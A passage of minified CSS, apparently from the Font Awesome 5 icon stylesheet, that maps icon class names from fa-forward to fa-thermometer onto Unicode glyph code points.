"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gifts:before{content:"\f79c"}.fa-git:before{content:"\f1d3"}.fa-git-alt:before{content:"\f841"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-cheers:before{content:"\f79f"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glass-whiskey:before{content:"\f7a0"}.fa-glasses:before{content:"\f530"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-europe:before{content:"\f7a2"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-pay:before{content:"\e079"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-lines:before{content:"\f7a4"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-guilded:before{content:"\e07e"}.fa-guitar:before{content:"\f7a6"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hamsa:before{content:"\f665"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-sparkles:before{content:"\e05d"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-wash:before{content:"\e05e"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt-slash:before{content:"\e05f"}.fa-handshake-slash:before{content:"\e060"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side-cough:before{content:"\e061"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-head-side-mask:before{content:"\e063"}.fa-head-side-virus:before{content:"\e064"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hive:before{content:"\e07f"}.fa-hockey-puck:before{content:"\f453"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-user:before{content:"\e065"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\e013"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-innosoft:before{content:"\e080"}.fa-instagram:before{content:"\f16d"}.fa-instagram-square:before{content:"\e055"}.fa-instalod:before{content:"\e081"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kiwi-bird:before{content:"\f535"}.fa-korvue:before{content:"\f42f"}.fa-landmark:before{content:"\f66f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-house:before{content:"\e066"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lungs-virus:before{content:"\e067"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\e01a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mixer:before{content:"\e056"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-pointer:before{content:"\f245"}.fa-mug-hot:before{content:"\f7b6"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octopus-deploy:before{content:"\e082"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-penny-arcade:before{content:"\f704"}.fa-people-arrows:before{content:"\e068"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-perbyte:before{content:"\e083"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\e01e"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-plane-slash:before{content:"\e069"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-pump-medical:before{content:"\e06a"}.fa-pump-soap:before{content:"\e06b"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-rainbow:before{content:"\f75b"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rust:before{content:"\e07a"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salesforce:before{content:"\f83b"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-virus:before{content:"\e06c"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopify:before{content:"\e057"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shower:before{content:"\f2cc"}.fa-shuttle-van:before{content:"\f5b6"}.fa-sign:before{content:"\f4d9"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-sink:before{content:"\e06d"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-sketch:before{content:"\f7c6"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\e06e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\e06f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\e070"}.fa-store-slash:before{content:"\e071"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermome